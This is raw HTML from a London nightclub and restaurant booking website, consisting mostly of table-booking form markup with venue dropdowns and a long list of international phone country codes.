      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content"></div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<div id="pum-64" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:64,&quot;slug&quot;:&quot;table-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-64&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-64" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697768b4d98d1" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f57-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-book-a-reign-show-club-guestlist/#wpcf7-f57-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
